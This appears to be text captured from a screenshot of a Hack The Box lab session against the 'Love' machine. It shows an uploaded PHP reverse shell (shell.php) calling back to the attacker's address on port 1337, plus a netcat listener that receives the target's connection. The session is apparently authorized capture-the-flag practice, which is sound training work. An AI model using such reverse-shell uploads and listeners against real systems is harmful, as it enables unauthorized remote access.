 Applications Places System
Mon 20 Nov, 15:38
Secure file scanner × Voting System using × love.htb/images/shel × File security checker ×
http://love.htb/images/shell.php
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Notice: Undefined variable: daemon in C:\xampp\htdocs\omrs\images\shell.php on line 184
WARNING: Failed to daemonise. This is quite common and not fatal.
Warning: fsockopen(): unable to connect to 10.10.14.10:1337 (No connection could be made because the target
machine actively refused it. ) in C:\xampp\htdocs\omrs\images\shell.php on line 100
Notice: Undefined variable: daemon in C:\xampp\htdocs\omrs\images\shell.php on line 184
No connection could be made because the target machine actively refused it. (10061)
QTerminal
VPN × Caido × Gobuster-dir × Terminal ×
┌─[parrot@parrot]─[~/hackthebox/love]
└──╼ $pluma shell.php
┌─[parrot@parrot]─[~/hackthebox/love]
└──╼ $nc -nvlp 1337
listening on [any] 1337 ...
^C
┌─[✗]─[parrot@parrot]─[~/hackthebox/love]
└──╼ $ls
hash.txt post.txt shell.php SSRFmap ssti.txt test.txt xss.txt
┌─[parrot@parrot]─[~/hackthebox/love]
└──╼ $pluma windows-files.txt
┌─[parrot@parrot]─[~/hackthebox/love]
└──╼ $nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.239] 62773
'uname' is not recognized as an internal or external command,
operable program or batch file.
┌─[parrot@parrot]─[~/hackthebox/love]
└──╼ $
Menu Mozilla Firefox QTerminal Caido - Google Chrome Library